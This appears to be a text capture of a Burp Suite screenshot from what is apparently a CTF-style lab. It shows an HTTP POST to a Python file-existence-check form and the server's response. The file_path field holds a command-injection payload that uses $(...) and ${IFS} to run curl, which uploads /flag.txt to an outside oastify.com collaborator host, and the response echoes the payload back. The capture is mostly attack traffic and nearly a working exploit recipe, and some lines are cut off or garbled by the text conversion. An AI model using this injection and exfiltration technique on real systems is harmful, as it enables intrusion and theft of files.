 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: 103.97.125.56:31036
3 Content-Length: 122
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://103.97.125.56:31036
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://103.97.125.56:31036/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 file_path=
%24(curl%24%7bIFS%7d-F%24%7bIFS%7dfile%3d%40%2fflag.txt%24%7bIFS%7dd3hkia4o8i3oavc4jxfm
yip6gu5.oastify.com)
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.17
3 Date: Sat, 16 Aug 2025 01:20:47 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 400
6 Connection: close
7
8
9 <b>
Enter the file path to check if it exists:
</b>
<br>
10
11 <form method="post">
12 <input type="text" id="file_path" name="file_path" value="/etc/passwd">
13 <input type="submit" value="Submit">
14 </form>
15
16 <b>
Checking
$(curl${IFS}-F${IFS}file=@/flag.txt${IFS}d3hkia4o8i3oavc4jxfmwju7cyip6gu5.oastify.
</b>
<br>